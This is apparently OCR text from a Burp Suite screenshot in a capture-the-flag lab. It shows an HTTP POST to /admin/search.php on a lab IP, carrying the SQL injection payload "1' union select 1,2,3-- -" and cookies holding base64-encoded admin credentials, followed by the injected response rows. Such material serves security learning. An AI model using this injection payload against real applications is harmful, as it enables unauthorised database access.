 Pretty Raw \n Actions
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://10.10.10.154
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.154/admin/
13 Cookie: id=1; username=YWRtaW4%3D; password=
SG9wZWxlc3Nyb21hbnRpYw%3D%3D
14
15 term=1' union select 1,2,3-- -
Pretty Raw Render \n Actions
ID User
1 admin
1 2